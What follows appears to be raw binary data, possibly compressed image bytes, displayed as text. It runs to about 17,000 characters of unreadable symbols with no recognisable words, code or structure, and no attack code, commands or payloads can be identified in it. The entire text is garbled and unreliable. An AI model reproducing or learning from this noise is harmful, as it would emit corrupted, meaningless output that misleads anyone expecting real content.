̐w�Qv'���M��W%Pp�u@��_@` HX%P`<�	_�<��u� 7T ȠMq�KS1wL2w �
M��F̰� u� D���P��<hA�EP<�h}�	�$0�
��	��8ň	ayv�� x338XP['1
E�@p��� A��pP�W��=ȃXU ��N aЋ��F������\�c#��5&V���cv`nؐ�	���7c��`��z�H
�(�8�W^`��G�Q� qqN���AG	� ��h��vv�|s�}�C��sc X���&WPh�sw ��v����G���a�	�`)���
@�A�w`0Y%P��PT'qy�t9"p@��kXP��v�x W���b�f���9���i�V�z�M�P� Q��&���'�	kY%�3?�$3:i/�|���{��X�9�&�	[���� X�*x�� ��@�Ep��)�7	M0
P �(�㠝� QpQ����@Ⱊ
�Vٚ� ��A�u�g�& EPE`kPnJ��`w���  �w�X0
%` �8��G�M 	R�hP%��z��D�hp��� ��0���`�0�����i�I!R��(79VyL�8�
P�Dp�X�tH7%p���H��-����|�Qtri� 	^���(�)G�t�0
0#:�`��0ܐ��ِo�}0jR��r\8f�q �@���	1n׷ y��E���UM��0X0�Ep�_P^P�V	�	� �����@� '� ���◪�7��!�05*���D@8����G����z��3HfX�_@��:��M@��t��Ox�WyGЩ�Н�:���P �0�0�ꪖ�4jR��OP%�P���z�H��ڑ1 	|��:`X�`�y�DPM���ڰp@jyk�8�߀ �p���搪�Z	۱�*)�X�niT _	!	A�q)���V�
Z�����t�PDPn �0����ȥ	a���zM��8��p�'�� ��*�W��:�I��[�!γD�tP���!��W�8nK�F��h�t��;�*�pPu��G �P ׀lʪ1�����Y�!�V)�5Y�`�/Ph��|@��S=�!xث	�
�Bjp�u���@��������T٠��� u� u@�< ��x�5@�E;����a�XM� ��a�b��t�o�؊��z��{��u�	W���{��LUX�g��T~�e�
ࠕIa� ����+n�2ɮ���^��^ �- ���!K�j6�q�؊�)��{z�������}hW �d� � �p��:uS'~�{���7���,i!�z1	k�'�mЍ�L|0��+�9�qk`����� Ł3ʘ�؍ 
�h ��D����	A
)��狩� ��t��� ֠��jL��ʿ�!���p�������P	���`�\	� '���ma�|��O�� ��;k�� ,��`���l	l�@�L	@dPu@�&�A:����h�0����� ꠻����;�;���`I���!	0f)��7��0W[Ȗl�Q�,`.pQ| ��	<��ʮ���� �����>�-�:�����0�����������hz��Wzl
�[��ǋWpQ�'��� ������Ͱg����!�<�l���@,� j)���<���;�\	��,��ڐ=+$
 MG{��{��Z��, �v`�h`=���IE`�xX�E��C[��	���f��0�P ��!ԋ~栿!�A|َ=��.�m��I��)��p pوl���)�Ʌ���q�V#Ұ��	5 G�i�*P�А��
_���� ��w���pN�٭�w��w�pPpG[�y+�X�	���)� Ӑ��l�!ԫ��Z-�m�D}��M�Wk��p�G���)� ύ�Bm�a���Kʤ�|@��Mp�	�ɄQ������!	�P���
�p�b' ��p����Gl�� ݍP h[���m�t��p���� m�� �P ⪪���������T>����E,Q~�W+���0�p��	~������RWČۅ��\�0	��J�����l>�����
�ߋ;�.�0� ��0��dI���
� � f��$�H������I��P��k�B����=b��pՕm�]�E�Cܩ���Φ"��������Vn=\�*P !@Ʋ�{ �\��p�1	a�$"�
����\�Ų�2����p�P��)���)���^ݛ���@�P��w�8,_.~���������Q�E����������'��^�m�S;�w��`܍|0;��uWp�(\ ߰�AT�}2 �P!�LuQ�<B �1��z���P�d9������.ݛ �Pڰ���P���_��q�)��ĭ�_�����"� ���?����?��x�W	�`k_�;�\P!)0l�. ����w��h�~#����ޠ������@��٩��������
�:��,�U��^�+�q�B����Q�����*n_�8-��������'y�*��9��� �pY��C(�����!�����~�����p�@o���	�'9`�q8�߿l&<�� ���X�Kh�Eu�2���`���+xp�?k#��s�2ſ�/[RDX��A.+Y��O�?>�f-��"�6�N�k�/@)8��O�H�r:tѴ���#G�,0�ڶq�8�C�/�[��N�+���Ì=6L��o>s�S'���쎜��_��n��7_̈́��"�(�Qí\�f��⠎QU�	�u�\�&y��������*>(ą�g������ d������7k�ҥ�G�8qߺ][Y���$3v�l�o�l�m�cر@��a�����d�BƎT��r%� �0��ki��;(T,�ɂ:2�����p:��Hr��zi�
sBN���2(��)�mN@`�F����)���) ��.;l��4"̰�k�
3����0�H.�($l��q� >�aF����"C���.*M8��{l �K�9�>�>t�1�R��"5:��2B�2���)�Ȇ|�뻆�t���(�%�X`!#XJ�f�Q�ώ�8��1'A��W���}���+8������
��%��IG�t�uN���/O��!m6#�BM��R�ζi��rЄ �L���t��mq�"_RU�j��fm)�5�b�Æj��1�ҝ,(��.$��=�M�;I#�/K�4�lS�>*�ږ&��!K{)�lHn=s^R! �kS�3LU�9�
>,`� T�׫���!_)�%��Y���j���Mci���͸&�9I�����0�`rҫ��A�*���ކi)h83TVٛ�{л)r��
;,��K*Hő,mr���N�K᥋��m+hB�^ۨH�Y�աEo)`-�v̶��e<aԝ~$��vӄ�!���\��n�!���@��k��;��t�<H�M��f�p`M�Ӄ�nDԑ5�OƓU{����T#�����q?ț&�ݦ�q�a)�_�v�>���T9�f�WS�w�5��@�Ε<R��Fמ����Tx����A��Iùƿ���D�h��g;�	�<��TOz2@�@	�	�?XA����!�
߷�t����Ɨ!�uE(J�X�0��0F�X�
��p�#��	8���
>���	�ѓ}!�0�mTe,��b���J�
�FtEm����<��h��t�)��c�E�N?��H�k8D�8xK�a�h#���XG|���l�'ڰ�&tА�s� �?��) B�;�5H���-)���T�F5*��JтL����k�=�!�|_Kh��߽�
Qh�2��Bh-�6�ы:4���$�oD9$А��(hMCvq�`k��CH7��9��$3ϕ-���{��8�ɦt]�0E(��͓t�:h�8�و�)�PlI��r̃�� ' �A�;��� �s:dА_�bM��	��PR�n���V"�?��c1�~�t7,��p.�W�wmX�c��F��������8�e�����@����Ct�,'�څ����2�A;��t54���p����F
*y��lQ�W�k�#F'8I7p�8�	z8�;�ʤ����L��Ȗ@C��gK, �@H��ז3��	��l�F����i��J��v݌6��`������(�Z���4d�E'����	9�I�]���AXh�_��� * �a=�k�ѐL<pt������+��q�z��bͫ��G�q۪�+�-?z�slc~{�KK�Q�ډN$�ӨZTKu�'��?�<�P���/,0��Ƞ��M �����:�c��Y�\q27(d����m�B]1�&��o~,��FZ�B����$m@R�E�VӚ�B�>��y6e8���b<� D1�?����׺ԭ(SC8aҁō��4�hۄң���	H;?��0BC�!�\�������n%��TwŌ)�	@�u�%2���x�
'H��M�gc�)]{����`��WW�@���j��Gϱ��v�k��8���w�"�h�)fa(9e���&�AP�����PU�.��r�����?��Ү@�n���Rnmv�.*�_�i����w-w*�{���V���P��$`�x��k=��ƭ���p�_� �K^��C�����*�ų|Y��+��:�Cٓ@{�׼ֆTYo���'@�?~��o�#
^��A@� ��`l�r��s�}k/f�[��N'
m	� ��� �mxq%H��9|M��W�u�������qr@�7��`3���;0o���c�����մ����z;�`ESr��>�UD�8(J���è��Ŀ�J�|����/�����@5�Ё�P %����� ˈǣ�DN���..䁀6+.Qp��_�X Ú�Lh�@�
�{�z���P�����t#������4�s8��
/;��!v(=`�q8(@/#h5# ��C���p>��=���©��+�6���K��Kh
��'���ꉮ���k@O�������:�-,���89L����;,0"�As��S�q�� 4X�Hx�7'��p�/*&�;0=���=#�m�?�?����!������x�9~�4���'�5�+�BfKNt/�����>�Dv�y�y��n�����(P #�c�F`RR 'H-�`r�F�'�s?z>1ÓX�L��8vء�z��(B���8���ŢDp�<�Ø@��x��0=R<,Q�ܚ6�+66� x�E�;P�;H�;ЃʢFh=��S�Ei܆����9H3�As���u�Ã���
k�L �ĉ�O|�GD ��O�¤K:�S��Đ�=��/@�����jr 6�J�o8X�Yl �K��J A��p�;��l�/d���I`+�r�Ȇ�(��������"�F���7�&�8���31/dI��¢�@%<9�2;�Ć(���D� ���|l��h�pІi
mp�P�t� h��/���6c�o�Ǧ�a 
[H��x�$�A�F����s���� ɦ ��J��̽m���J@ �R�J���#$+��1���tP�vk9����"ʃ�2� �@���:�t�A�HT�JNűTɀDl��l�L��3	�ܱ�H�����O܆�dGPT�N��P�I�$��iņDk�<���;L}<_l2H ��pJ=�Dp`��q��C6��@:��<��<М<����h1�>� "l�p�",������E�߬M�<@Qt�4'D )�I�hE� ���1�	Uq��(8L��_l���P���������;l���Cz���j��σ�=u8��%��b��l�#�M� F��S��;�{Қ,P� 6,φ���j�2+�8Lq U�S;�F`�E~���Zwp-v`-D�9�:���P�XT+ ꆼ$��V�SN��!���<�:=r�Bm�B�	H=���K%�̓�/��zך��=E��d�tUR��(�h|BX��8��h�8�'0�;�4�����J�7M�T ���6�Ev��(����������t���:W�����}��I8�=Z�g���H���;�TсR�8K��S�Q�͐�t�q0�1u(Sz�G�H��B�4�W���d�ȅ\8�����}l��HT���
��l��|=���Q(0�+0f�#g�% ��W�ƱB>X�c?���G4н�1Ь�MuP���ű�u�rh	�9�Ɔ����}�׃0�h4����v���{7J�8��� zk�_l��|=,�L����]]��؃����H��e���(B�I`��+��ɛ$*���8����!��H܃�^���?�U ȥ܃��h��=��=ZH��r:/J8X�k
8L���v+Հ�WLNs�WL�!�]�I �K�ݦX��8�[h�bة��6���EO8���	~P��>���e\ڥ]�q\���M���]%�Vk rj�m;�=�m��H 28�n5x������m����"���� ���U��b��X��F��r �MN�%Ά�A�=�e��\V���36⦠��m��u�%�8�]�W�k#ȅ�Z'x1'@X�H�54�� ���/UVH�Ц0��VH�b�V���?��-0��H�6�����M�s%c/��(h�=/_�������vy7����Rd�=�{J/��&�����P_P�P8�Fx�w8��3�Xa��V��Sڅ��W��L��u���>�Y>�_��V��E��������m`|=rv\Vc��& ؀Z��8P����5t# �@�@�e��H ҵc�_`nX8���m�^�ʅ8�Lpml[_�h	޺�}U�6�X�LV��h�;��}� A 6`�h`�A �H�� �f��e?��9>Hh0 6� ��ؔ8y��+h�pDn'�: ���5�|�7�M��p\���8�N5� b��P �' R�����v�;�^x]��0��}��;���h�P <���p�0 2��}�\}U�ΐ9Fa�8�I�؀�8d�EX �th 8s���� 2 �/�4H��%l�M�e���a~�ʍi��d8�@:���x10Z���\Fޔ;�#H���ƃ�j� O ;2>��h�h���&��~\���!]P���c� [����Ih��V�[���Qv���^��ꊎ99F�O��] ž��iG�8�X�@dW�6��������>�% k< �����몖m�?,w\��ܹv�
�:h���1�\Jp�2�����~Hh���=n��e����5�}��w��5�j@*G��W��Q'֣��BM:T5��P�Q�9n���#y�����6 <�I aH 'h��Lg100��Q2��Uo�h�.���J���'�0�� E��ʏA6a�cjPh��+��u <%0��(�H�OH۰�J��s��j���m�v����<e<`� FrvOpuU����h_?�vi<o	0�`�`fQ�h���ӃH�� �����wk�a�v���oq���/2DkE�v��VO��$���9Jo� `���jܾ\_ ���h�vx�%�h��������`�z7�H�<G��j� 뿒Q���+QVm2P�%���1Z�ww1�aA�u���<GZ��w/�<�T�;H���dHg��O�59dh��'��mA�sNx��ʳ� *H�1h�����鏶{������*x����� se��d�;�=h�J�_�;��j4���<�18%���>X38|��)�ߝ�L`��1�t��zL�z���@6 0����X�Ta��� V���@�C�
�	���hPؿ�l�L�8�ZlH�h ��.:�2���(	�4`� ʁ	��l�Ҡ��$���3P	Ij��-0@�*f�>9t8�_��
-Z4���"����@�����@I�������X�d`���:0�?	xU:%A�I��hH����l�8���� ��&䟻4���/��E��B'�5���%�A�;C�[d�����@'M$I3�A��H-�O�X��Ru 2v��7غ�����cp�G�;�h�?��,XP{u�v��<Ў&��aQD9U�jX���yE��02�-�Cf��@m���[UGIYA��@U5�`$搂�ug��5N#��C^D��<蜠Q|��A��D�g.�frE��i�QN-�AZ�cKCt�f��?` � 4��IR��d�!�ՐN���6�t��� TW]�>eЌ�)
�?��gD1�6׌0����%��ר�>�'3��� K�gC1t�A��O��e��a�\����|+ןs�S�� �4�x�K/���~H��O�xu�C&��S�`�@�E��u3PZ���=�P��Aml�A�Y9���8�p��E������|BGC���@�Ƃ�S/����g�C:��`}�Û|P^/��H�d��:6�|��c3X��G�C���C�\� ��+}�= ��ӫ+�\��U���sI�4�P�W]It�@IT]l�������(�M��7�d��z�p����QC����@�
��0J�"�w�b��Nip�"L��C�6=uQhc��@L:����P��zB͡!A�@:Tg�Y����ٲ����?Q@�9�3�7���5�tEc�V��p�A�N�Z�1M��S��"K��aSq��4� ��!�շ5���7��lD�.�5dK �@"�#t�{��=�3�;�	��Ch����^aDu����k�F4W��K-�o~�   ~y�\ؐ��~��A<g��9�eQʚ���E������!�A~�`�	:�����(c�@d-.~��<C٬�ڪc���-:�v��A�&+�H$�J����4���!��!"����c��a>E�t�F����@*W֘�o��%��Q~�S씴64��4o�� B�GЀbs���\h�O�IM(s�C��H��o ��G78��8�^6��3�� F������ ����s�o���=	c�C�D�-4� ҡ��3g�8@^�&K�L�S�����pH��M����0�@f����(T�J�t:��&<����GV���&��9>�ND:@+j�L�r"�A8��CD�f݈$9�a�$@�2�M����5�4ȓlD
�1�J�u| :Ɗh�~�Y�?|Q0�l�Y��/ȅ�f��g b0V 1L�H��h�;�+2
l�=���<�� &+����*z�Ql��}�U��+��tb�d7Ґ�opH�j�Q�,�:��Қ����� n�đ�z�`p�V�e1D9u�e�Ӑ4#~+�a����s�5�M���7XU�Q�n��9��$
y	$�X��NH�j����&�qDQ� �Dj`�䕯��I���W�HaQ4��6d���&41���Y��Bzۑ8zG��!M�u $�p�d�]Ք�Xg����?4��~z[�yS5��P�9�\,��u ���u�:V<@�K;���J��H���Sw�zF22��2����t�` |P�C�X��EѬAXC��ae;�X3�>� G>���5�p�4f'�Ԧ��bD�ztUڂ��ʺ��ڕ��b��������Ֆ `@6�Ӈ�rwC�DY�Gj,��f����<���x Pvԇ��Ƣ�Z�g'U�N.�3���!�i������'C/3����t���n3���_�@/R��3M䘎vdE���"ck!(A�ab��Y��X 0e���\>7x8�Ͳ{�N��4��[��ƃ	g"H��)͒20�jo�����S��G,AO� D�\����n��S��6��h#2�Ty;� &F`�A�o�(�	���C<6����C7�A�i�E<�v�DL<���$axC8֐���w�a��W��3ܕ|�p������%
W�Y|A���&	�g���A�h��.ˎ�����
��@��8�؆J�pHŢlհ�i���CB4�7���G�0�<��j�6��������X����p5���
#r���#���1�E۫V���,��XE�@ a;0"`����5�*Q|W[��C,����DIl=�D�ǧH�j��ID6e	~1��d�& ��e����&� �A�P��4��?CC��8<REВ� #��x���Y��C,�S�Z[�RkY�k%�\�_(�¯E`Q �]d����xxxL�@TI�?�a�͖jDWl��уG��S���HZ��L�����4��a�S��ei�S��$+x�A@߿�]����h$�x��@X�hO���BĀl`���X��Xm�?�k�p !��@|�4��	l��-6<�H:c�A(�P���	��T���[LC�Z	řA�RQ0�!���B�iR�5Vl@!ђAH����V��E� � �(�A(����H�X��:�7��	��bEK-�"|��(+�ހ��*8�'�M���DGCH�Ȋ��xx�x�A�6f!x�|�A�}�$4ɯ(�ׄHOd�G��H@
�Mp����	��6l5u,�A�!P�R�����x��D(LQԒ <#����S�㪀p�DU�� ���_��9�$�IQ�}܅]�J��[�J�H�܅C !D�7\ߩF<h�?0�%�AQDR}RʃC!@C��	�CH�C���O �[� �F*�ձ�hEnDr��) |�Оd\޾5D�AWH��A^ȆX Z!P���(A!�j:YC �CY��Dv:cj�9\�c:�C�C�CRA�'  9l�Hd5���JCD�J鉞 �!ʹ�J���4�2 B�]��eJ|ñ��@������� ��	y�[�xH>6D��C]CQ��9�xB�5XÉ��wB�?h&yȃy>���.R9��!���AxB[@\ i�j����'��� �EҀ$��IOq-�d܁�9Ec\Z�$AD �8D~��Z�LF���VB��>�C?4�=Ĉ�(�B�~�?@fd�6����?��6$e{J�����<�U5ȴo��0��8<�?��=�C�G\�2��|���( %4hA���?l�E����L�Є�Uh�t����M�\�9��?�hC@f�����5�h8��%���A@��%f�=@ �E��	��`���F���L��ѓ����$��]��؛�)���Lc�å5 ��Jn�[cH�8 �Aȫ_Ql�+�����@<�@���C?0k�f�@������*+c.+���r�I���bE@o]�=]�aA(���aj�� � ��Q��Dr�m|,C�5����l@�%���q�:��q⹅ ؆�'(A=^eE	`:��9�AX�	���\�v�iw�i�2���@d+�v���=�Cʿ�H,\�XH�����
+|T+"� >��;<F4Fh��f�|�GcDm��W��@�<�.eR���	
��ݏ�Aĉ�9�X�Ы��p�A0k�^�=���lcn+�.�5|'��m���>�4�N�H�M�K���F̋ �5ƀ.yԓ~N#��hm�1m�5(H��A��?,�|ͅM̛�U�hKb`��2�@��e��J+��b��wgcV��Nk��h���?�@�F���<��`H�� ��A(`��`=�ph���U�7��B�4��C،�DRX_*8Dc��C�;(����Ŗ��U�\�p��l�)�l�6�v�ܾm����V뉪˶l5�5�]�� �5�
�%D�'t��(�Es�Kd���fC� !�fPKCHZ*��|D���[�Ė���r�Ah!�Z�y1h��b�������2&��r�Z�\�lCE�>��r7��2%Ab�!�/���
�@�7��H��|�(� �Xh:<�b��4�I�+d\����v���P�<lC7(驞C�n��������������9,�O�6�-�^��Dʞ����
���CY��:���CLx�M�� )3IB�hr(`6\�3�A`y��+��<�����4��0���{̴��L(�����$���ł�~M.��*T�w^�û��hf*�ۮ�Ah1*�s겦1�~�[C8�����$�X�kC`C2�O�5� ��Y�;��3l
; ��d)�y�"p�A���t�EP g��9��\��u׳��u��$l�W��)��C.^:��<Vk�Ɏ��*+�2��n�9��=��A��ZC��0#0BjT���u($�`����E�JY��U�6�@gR	��4c6|��� yt�2���%X����]7M,K�����=��k�vcZ��(0l�kW/�j��h@k��@Vo�6��%B>o�[C#( ~�Ă���h kl2�@0_k`�3h5��L4�u("<C#��d	��lK[(У6�o+sC@q�/���$�Hiq��C9H������v��j_CUt|3�c*��v8��,��@��9ŐN�G3�2 `_��� ��.��n*АxD!7�/4@8�u�I*XG^��a�q���9�TǠ:�����-��rAO�A���D�:�?xCQ(9c�Y�ʆX�l٪0�� ����Q����;|5��h�Cd�����a�a�ƅ�� D���Q�X #@���Z��_mKQ˂'�²C�ij7���6hCvJ�6�sc��c
����XŀH��ֻGlC��c�HC�3W}D8GA��D � �0H�ϢMU^%=I����0�Ő�����W�5h���5��?lgCD�@T�'����h|��o&Y��t(�0\�ټ�6Ā܁�����AD�M[_�����5T��1_K� ��� @�V�(7�g�T�m��w�6��A�C@��i��	Ą�x�roF��l�l5�r��X����f�Dcr�)�9˰'��@\���컳�t�}a� #J^��}g~�[�oCX&{Z�k{g�w�i�T{@�D#��D��	 �^RUP���_e�ǎt�&`�S���A��?��:D��0��xBuCB�a�F��\�	�U
Þk�Wt4�,Q�6Q�G�j�x�P�(+�@�w��;�3fD7�ń�E�@YT���˘1��Ib�/�?a%Vd(��qRrB�a�N��2�G�d6��N��!"��"��4/����4F`��`ÆöJ��k�� �(�=�6�ܿ�{�f����!�x��]�0޿�S)*E �_�C�� Ӣ�?0`0<H1���b��Ca�޹�oCjl)'���H#�(��I���v�<d#C�᥆�_��62�g�(AݘRf�7Ey�ӆ=�V�9��AJ��M�m�s���>/?�RF�9�qGq�ԓ(��#�����p�#dD,�.�V�7�l�$���b�"�!�RJ+���*��,dk9�N��8b�Fl����Xс!���/l���,x�P,`�=an�=ʨ!�G��##B���BI��0�(�*���b#�(�A $�':�L%r�%@���xN�*�}�CH�`�m��!F��ǎP�8ȡ��ËVFhD�+#%H!��=���!H�,5-EI,��+�x(O�!8L�B��(#��\��M
:ǚ�Q��|�*B@��d��6A��Bl<R[� B���8f��� �@I/�6��t�S� 
�lB��!i�
�m�%p@��
���@@��*�D��r���[*���t}�!��ysÏ,��;�D��T��#�<O�N�8`ԾJ��lix���`�l����e��� A.%���
Bc.4��;�!>Js�4+�����dS �$���A�(�ja�4����#�P*@ ܆H>T��A�7FN=ZE@�zA����N�ş�#2/e�������ZTeC�X��������;^��i��(��ٸ����	8��!A$��3P"���]¹3�j��A���;�Dv�O=�C�H	���#0>����(��Ɲn���ˇ��Uq xӸ7�� ^��vP�`gmo{�N��2��AR$ :�C�G9��6�0�!{as��39������G��{�����7 V ���86Q�np`_��|��ɏ!�kA2�2�8���\@�8�@	�;Z\� 3y)z�C 	 !���%�E�c1ddZ�?&V��-z;����qD���
��Nv������?��xT%^|���(���X`F��$C�3�$�#	`�8�ц��Hsv��h�D��U9Cf��Q��q���x�a! ��8&�"��
C���M�LA�[�(�;�l���(pߜ�E�M�D�������t����&B�$��CQ��N���PG{�� �q0ĎlF�l�P�����������͍��:�uTS�b )c�n���G��H,҅⒩D>4��({�S$p8p�Mt�A�?�ɐo�38�@�NYPf�	�ͺSA[��;!~(y�?�J3 w�1�E5�ղR��K&J�	7�I�!(�7 ����C�T$E^�r��8� Q����t	�֢v!�
����Vo���؂ˇ��xfX��H�Y�̲��%e�2ˉ�C�}��������߶)�Ʉ������I�HТ|�0��J��{w-�G;
��m$[=�?@;�╇�@���H�Ԣ�!�ؗ�B	"�ox�o_]��КA�	 ���U���e������D�.e�t=�V�$ $���qw*��/�,ZLϑ�p��=��/�㍄H�{�ˑ��u����d�_���Hc�en��c	AF�2�o{��01X��6��ɍ�m�#+�t*m�H1������Y/J�A��1L$���X#��d c��ܹ��T�����_�L�C/�C�:`�H��[���!�y*k0 ���E 8f�H��Q���Ӧ����1yxD~ߌ�A��W͌�0�h���2�#`Ё�;d�m�v�(d�t��b�>��2��ǐf����h��,2�3���x�
���Xs����Z�5�t�--�U	D��`R���F��R&�DnKU�n/.}�.YH�����F	5����$�6�Ab���J0J��e������̠꾑�>7!2�R����T�ˈ�zc�!XpX�����u�CC�S��G�N��)�%B����UoK���xzK<�����vyO��s�u�tT�������K-�p����*�#��a�t��"]��]�K)��@��6����AL���GV !� � ,    � �  � �	Xf�@0�!�C�F��p����*24x��?$����,�&*��Q��0aNpX(�̘Bb��3�,5�`>ȈP`Ë=NT�QdE�PE����	[&���gׇr8vl_����@�C7����뀁�|���_P��r�(0L.��o��'�6جp�!�>M�9�S�	�>\��_�&I�2������-�����t���Zjv�eB�M��7&r��a(���k��9�LL#����;�n�_߇�P�[<�舢�-�\��=�<̂V�v���m1i%�C�w�?ł�H��G�A�'���0V%	�d�[��@�}�Ղ�=��b%�-5�^W� UaB"> E�r��1-�Q��+I��@��6�� ~EÌ� @�E��Ty1��]B¤�@,̅���ŦA��4ف�Pp�Jk�$Byi��}��=�T��9t^F(��_oF��,d!�N�i�C��c�0A\3Bbh��t1P����[X�������Z�"!��}_���C�L8���8"z�e�=5�E��C�\�n*B�F�ڕ��Q��>=}7Й��wVE��Sy�� ��N�k��I��"����@�J�PCHI�C�J�m�[��H�Yv��Պ�`�Ǖ$�:,����Ol�$u�X�,�	��@����z�$�CG�̡G����C{���M&�a���L7�f�y��,\��ً���V|gDn��!DnLP�ClE��[E4��FmĪFEa�g�&�%uCR�@P�r���wZ�t��Cu|��eK��V��E�^i"%HY<�Wc�����DA׏��d�����N��:��IE�e��t��O"�.�Ԟe犄?�3yt�.�"��%���w���{�6�Ӟ�C4� �	���̀D}�����v��4�-;4��P�_�ӌ��	R�<��, @7 ß�b���ho�}>�'��C	I���U���o�(������1		��Z���,��7����"� _3���Υ����/ c�~)�/E	����D�� �W]� p��!)�[�4��z�H��";:��iO�E�:~D7�h D�G��J� h��~:��D�H잭�Rň�1O|K��@�!	� W���p�P�C����Beh�7��W��QY+9Y`�����]E}�:��E��Z�NFP'�@"�����?LiE0&�SE�r���!\D�&� MhB}4��rЅ.t�J�bJD�H"�x:0���F6�o���?�T��I)�F�	H��;M�߄A����3�8����@��Ļ�E�ɿۜPS{܈S�r  p��6���Ui����#A.��$G¨��Jٳ+"	��EON-$GA*) �h�  Yi�96����#��+ �9�.�I�:�I��\�6MqE��Iy�,p�*zy�]?�1�a�v�#`���R�L��Y�E �;��Y3*=��
!���QUvԬU��v7��*%��A51b�c�p� ���~���k�RZ����`�Uh�:�bG�zi�3P%J�$lp�#��$v�b���݅B3�C� �>���`�B�X�;Y	BGD��[B���`69� i2�栤U���?���Z8� �*f�\�ay ����_p�0F%X�����L��>��Y�HK��I@{�� Ht��B �`�U!lb�A �@��PaÂ�5�"j�$d����u���02��@$�\�9�dΌO�c1�V��y���Ї>,��U�.!�>��y0�/���`p!���,��i�!+OR�	� �?~�ż�5��C��� ^�.���V#��@2.��~�Cn�"��&~���eSJH��되���@C����4��X���7[f�3�`�Y�:X�?v�V�9��Efq�C��H�Av��H���sڧ@R#���(jx���-,��� ��$�0��^��m�$�z�K��$8�	3����A,`FT@ ���	'��D�m��x�~+"��ADh��@�m>[͵`�,��^�X�`���C�-������.��@� ��H�a������zc�ZX ��b�DI�8�o�4ZQZd�9��xz�
�(��rf����Ұ r[�i�H@2|�	 �9�A�!kg��hR:B	� D���_�h�o�%�a�mR�V�[ 0�Y�ذ��PRT�����0�0y���`LD�	@C�@�w���2��3Hv D��5
����ex��w�Oo�"%5K&�` �PL�cX x@D�xxU o�& T�h 	�� p��u(�	a����P_QP��<���\��:0xJp �$=؀c�pa4XU �DP� Uc�t� P���|��Q�kp���wF w��F�}��`~r�Z��r�Ce�R3G��� u�;p� ���6� q�RM%'q��x���M�
M���M�|��EPu ~YhZhF�w��Zxa8~��l�"yp�q���?�p-��0 b0c� v���� �@���H`�WaJ�|�p ;	u�M@
��!�U`�U�hp�
��w� �� f �
�6�}]'n7n(��!pt'	��J�:�<��5
�q : ig:`�w��B�: ���'�P�Ȉ1q�
�P�	P�� "9�� �����Ѕ+�B��N��/�JjJ�G��i�	���S����d�����^�
�1th E 	IPM؈�������@[ّ�(�GQ� G�G����� �P�P�bَ��	��@eR���>}Ox�0	^�G7q^�Gw���̰x�{J (P��U�V������� f�P �a�l)h�'p.��P �P ��� �]� O�X�8{���c�S|��DP��[�|UPGvti�d���i��0�0
MPj�� ���
������ ��X�	�� G@�
 � �k��7�����) � *�H��c�M���Ea��X�Y�%P:y� S	'q|I������WP���M��P ~9�b9��@��W �P �ǣ���P �@����a�	���A�̰ ( v�S'y�W�Y���0 �����p���Dpx���j��lJp@ڈ
aY�Gp���0�C����1��9��v������/`��<0�MP�H�X
�P�����Y��+��y��8p u�h�Q��y�	���:���� ���7�A
D
�ȨX���	���@�@r��I` f`�@����R���Jy�7��H
�H��*�ɦlZ���8��0��ɚ7��)`�`�:�J��jHʨ��� �vt�T@�а/@-p}��ո ��8�W���8�牮1qTFD`X�I�� ߰ڰ�갣A�J���=�������1�rAoI��A��P3"�\��t| 	 	T�3T���-�xRH�Ry��jz�,�Ԉ���@�Q0�1˟����jC��������Z���{ɬ
�}@�K�/P�=�$��9��K���X��mjM�
/�w �x�� ݠ� ꠣ���Cʯv��<+x�?ɐ���@��
5��
�Ȭ��8�H�N���f/B� q�6�~}&�ч����U���h0
� sڶ�Y�ɫ��u�)�����B���Ap |@-�@�
���ʕ�j�4�Pt������GbGd�	E��^��`�Y�����$�Y�
0��@.��0��t˯��a�Aʳڐ���k�<���  ����|���wyGq �A�!�H���9b�71~I���T�T�|`l@�'z	 ����|%`���|S���7u��0�&)�n{�� �о4ܫ���+�)��bB�� �0�	k;�k �#�� ��
���P	����ʣ����'���+_����F*�kp��i"*���;!	��t�t`�� cHc�� �(��\����pP�̐��0�%y����0����2���꾿:�� ��2��� �p�Ђ�P�,�� ��`������ �BJ��	������w��{V,P�3S���f1̕ _�1#	"0h�@�@h'
�  �u ]�]�"� h`(̝u�
����|�w�3lI��`��о�+�,̕�� ֕`���:���<ګ�� rY�m���#�����[�����쾬��ƐƐ.�$$��|`5��_,��*`*0��@0#f�N��-�!��� ]؅
�� ��K�f��*[��x�Q��=��M7P �I�L����#��i��=<�2ސ�����8��:�8� /L��,��-у���	�		��� }P�q � 6 �zM�����@	��C�!	:�̼;����p8���8p␖0��,�3
���^�a)T��p��z��1�*�-��e��6�6<�=j.���k�������ƭ��=�{��`ѩ���\	�`�AR�K	k��0-�=���ٜӌ�	�$�ݐ���0�y��7p��Q�b)�2*��]��>���Φ������܀F6\�7~��/n������5�ח��l��Bp# �>��<� ��9+���@	���)P	�0 `(!߷��0A�&"�&��� ���p�0
%S �0Ӱ.�7��@�����p'P�MT�`�l��*�|n�Tm� |�׏~�*�i�ߕ����� ����b:����У.�`� �`� �L��������2��ٰ3���'�pa�p�\
��`{���ҩ��sf�ӐF��N��p�� ��@/��ְ��3��G����{��0�����<Z�˳:�!DR�4����[��`�!��� '����8˳�[�F������	{o޼�뼷��`
�!�������P�)	�&.`�=��-�}���파�@.�N�".�a����0q��)n�񯙌�h���*���ю�|��pް2�|�5���ں���9���@ꫴ�1P��Pu��h, �׀ �?&
��a�	� �����?�������p�P� m���E\B�����>n�E�����l�������|����O��9jdɒ�4�Ӟ� wN�9k޼UL�����ꂊ��V̢\.>2�-�Q�Z`F
_;���u�GDc�[P��w����=* D��ӄ\��򟷉S঎_u�@�-h�҉��-�6t���5Y��I�5���9�9s�@�T��$Y�-�q���ŉ\ୈ����|�8s�|�#ǣ�Z����l��F�$�3f�v���AjX��R�.�\�p��p�\,+�XW�4�<�v��t���u/qbޟL�̴؀2P��zJM#������!'�i��o"�:c鷦R`!s
